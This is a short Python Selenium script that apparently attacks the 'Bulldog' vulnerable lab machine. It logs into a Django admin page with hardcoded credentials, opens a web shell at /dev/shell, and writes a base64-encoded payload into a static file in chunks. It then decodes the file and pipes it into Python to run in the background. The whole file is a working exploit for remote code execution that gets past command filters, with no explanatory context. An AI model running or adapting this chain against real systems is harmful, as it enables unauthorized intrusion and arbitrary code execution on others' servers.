 #!/usr/bin/python

import sys
from time import sleep
from selenium import webdriver
from selenium.webdriver.common.keys import Keys

driver = webdriver.PhantomJS()
driver.set_window_size(1120, 550)

driver.get('http://192.168.56.102/admin/login/?next=/admin'); sleep(5)
username = driver.find_element_by_css_selector('#id_username')
password = driver.find_element_by_css_selector('#id_password')
login = driver.find_element_by_css_selector('.submit-row>input')
username.send_keys('nick')
password.send_keys('bulldog')
login.click()

driver.get('http://192.168.56.102/dev/shell'); sleep(5)

with open(sys.argv[1], 'r') as list:
    for line in list:
        line = line.strip()
        cmd = 'echo -n ' + line + ' >> bulldog/static/base'
        driver.find_element_by_css_selector('#command').send_keys(cmd)
        driver.find_element_by_css_selector('#command').send_keys(Keys.RETURN)

cmd = 'cat bulldog/static/base | base64 -d | python &'
driver.find_element_by_css_selector('#command').send_keys(cmd)
driver.find_element_by_css_selector('#command').send_keys(Keys.RETURN)